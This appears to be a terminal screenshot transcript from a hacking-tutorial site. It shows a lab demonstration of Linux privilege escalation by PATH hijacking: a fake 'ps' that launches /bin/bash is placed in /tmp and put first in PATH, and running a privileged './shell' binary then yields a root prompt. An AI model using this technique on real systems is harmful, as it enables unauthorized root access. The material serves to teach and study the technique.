 ignite@ubuntu:/home/raj/script$ cd /tmp
ignite@ubuntu:/tmp$ echo "/bin/bash" > ps
ignite@ubuntu:/tmp$ chmod 777 ps
www.hackingarticles.in
ignite@ubuntu:/tmp$ echo $PATH
/home/ignite/bin:/home/ignite/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
ignite@ubuntu:/tmp$ export PATH=/tmp:$PATH
ignite@ubuntu:/tmp$ cd /home/raj/script
ignite@ubuntu:/home/raj/script$ ls
www.hackingarticles.in
shell
ignite@ubuntu:/home/raj/script$ ./shell
root@ubuntu:/home/raj/script# whoami
root
root@ubuntu:/home/raj/script#
先知社区